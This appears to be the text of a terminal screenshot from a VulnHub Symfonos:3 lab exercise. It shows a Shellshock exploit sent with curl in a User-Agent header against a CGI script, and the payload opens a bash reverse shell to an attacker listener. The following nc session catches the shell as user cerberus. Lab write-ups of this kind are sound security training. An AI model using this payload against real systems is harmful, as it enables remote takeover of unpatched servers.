 /bin/bash
/bin/bash 190x3
[a7@Parrot]-[~/Desktop/vulnHub/Symfonos:3]
$curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.10.2/1234 0>&1' http://10.10.10.10/cgi-bin/underworld
/bin/bash 190x39
[a7@Parrot]-[~/Desktop/vulnHub/Symfonos:3]
$nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.10] 59890
bash: no job control in this shell
cerberus@symfonos3:/usr/lib/cgi-bin$ id
id
uid=1001(cerberus) gid=1001(cerberus) groups=1001(cerberus),33(www-data),1003(pcap)
cerberus@symfonos3:/usr/lib/cgi-bin$